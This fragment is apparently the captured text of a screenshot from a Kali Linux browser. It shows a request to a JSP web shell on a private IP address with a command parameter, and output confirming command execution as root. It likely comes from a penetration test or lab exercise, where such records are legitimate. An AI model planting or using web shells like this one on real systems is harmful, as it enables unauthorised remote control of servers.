 172.31.25.110:8081/sso/wshell.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Send
Command: id
uid=0(root) gid=0(root) groups=0(root)